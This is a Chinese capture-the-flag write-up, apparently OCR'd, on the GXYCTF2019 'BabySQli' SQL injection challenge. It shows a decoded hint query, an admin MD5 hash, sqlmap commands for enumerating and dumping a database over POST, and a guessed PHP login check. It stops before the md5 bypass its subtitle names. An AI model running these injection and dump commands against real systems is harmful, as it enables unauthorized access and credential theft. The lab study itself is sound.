[GXYCTF2019]BabySQli
——md5比较bypass、sqlmap的使用
考察SQL注入的，先fuzz一下，过滤了
or
=
()等
随便输入发现一串提示
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQST VLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
base解码得到
select * from user where username = '$name'
可以手动注入，也可以使用sqlmap跑，sqlmap跑出的结果为
[1 entry]
| username | passwd |
| --- | --- |
| admin | cdc9c819c7f8be2628d4180669009d28 |
记录一些sqlmap POST的注入
1.python sqlmap.py -r 1.txt --current-db
当前数据库
2.python sqlmap.py -r 1.txt -D 数据库--tables
数据库中的表的名称
3.python sqlmap.py -r 1.txt -D 数据库-T 数据表--columns
得到表中的列名
4.python sqlmap.py -r 1.txt -D 数据库-T 数据表-C username（列名）,password --dump
得到用户名、密码
md5解不开，所以登陆不进去，猜测一下后端代码应该是这样
<?php
$row;
$pass=$_POST['pw'];
if($row['username']==’admin’){
if($row['password']==md5($pass)){
echo $flag;
}else{ echo “wrong pass!”; }
}
else{ echo “wrong user!”;}